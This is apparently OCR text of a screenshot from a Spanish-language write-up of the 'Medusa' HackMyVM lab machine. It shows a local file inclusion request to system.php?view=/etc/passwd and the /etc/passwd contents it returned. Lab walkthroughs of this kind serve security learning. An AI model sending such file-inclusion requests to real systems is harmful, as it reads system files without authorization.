 Codificación César en Bash
Medusa - Blog de Kaian
dev.medusa.hmv/files//sys
No seguro
view-source:dev.medusa.hmv/files//system.php?view=/etc/passwd
ón de líneas
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
spectre:x:1000:1000:spectre,,,:/home/spectre:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:106:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin